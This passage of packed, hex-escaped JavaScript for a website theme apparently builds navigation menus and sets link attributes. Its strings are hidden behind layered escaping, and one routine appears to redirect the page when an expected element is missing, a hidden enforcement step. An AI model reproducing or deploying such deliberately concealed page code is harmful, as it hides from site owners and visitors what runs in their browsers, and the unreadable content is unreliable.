6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\